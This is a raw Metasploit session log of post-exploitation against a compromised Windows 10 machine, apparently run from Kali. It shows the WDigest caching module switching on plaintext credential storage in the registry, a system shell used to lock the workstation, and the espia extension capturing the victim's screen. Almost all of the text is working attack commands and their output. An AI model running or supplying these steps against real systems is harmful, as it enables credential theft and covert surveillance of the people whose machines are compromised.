 [*] Using post/windows/manage/wdigest_caching
msf6 post(windows/manage/wdigest_caching) > set SESSION 2
SESSION => 2
msf6 post(windows/manage/wdigest_caching) > run
[*] Running module against DESKTOP-BT4131D
[*] Checking if the HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest\UseLogonCredential DWORD exists...
[*] Creating UseLogonCredential DWORD value as 1...
[+] WDigest Security Provider enabled
[*] Post module execution completed
msf6 post(windows/manage/wdigest_caching) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > rundll32 user32.dll, LockWorkStation
[-] Unknown command: rundll32. Run the help command for more details.
meterpreter > shell
Process 6820 created.
Channel 5 created.
Microsoft Windows [Version 10.0.19045.3930]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>rundll32 user32.dll, LockWorkStation
rundll32 user32.dll, LockWorkStation
C:\WINDOWS\system32>exit
exit
meterpreter > use espia
Loading extension espia...Success.
meterpreter > screengrab
Screenshot saved to: /home/kali/RCWlLssR.jpeg
meterpreter >